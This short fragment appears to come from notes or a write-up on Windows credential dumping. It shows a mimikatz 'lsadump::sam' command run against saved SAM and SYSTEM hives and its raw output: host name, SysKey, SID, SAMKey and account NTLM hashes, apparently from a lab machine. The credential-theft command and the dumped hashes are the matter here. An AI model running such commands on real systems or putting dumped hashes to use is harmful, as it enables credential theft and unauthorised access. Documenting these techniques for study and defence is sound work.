 mimikatz # lsadump::sam /sam:sam /system:system
Domain : ATEPC
SysKey : dc491c544cf748895a6d975
Local SID : S-1-5-21-1150156915-736281966-123108971
SAMKey : bdf5ca3446d2e94abc8ddc350fe926ca
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : ate
Hash NTLM: 47bf8039a8506cd67c524a03ff84ba4e